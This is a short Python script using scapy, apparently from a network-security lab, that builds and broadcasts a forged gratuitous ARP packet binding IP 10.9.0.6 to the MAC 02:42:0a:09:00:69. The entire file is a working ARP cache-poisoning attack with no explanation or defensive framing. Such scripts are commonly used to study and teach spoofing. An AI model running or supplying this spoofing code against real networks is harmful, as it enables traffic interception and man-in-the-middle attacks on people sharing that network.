 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 E.src='02:42:0a:09:00:69'
8 E.dst='ff:ff:ff:ff:ff:ff'
9
10 A.psrc='10.9.0.6'
11 A.hwsrc='02:42:0a:09:00:69'
12 A.pdst='10.9.0.6'
13
14 pkt = E/A
15 sendp(pkt, iface='eth0')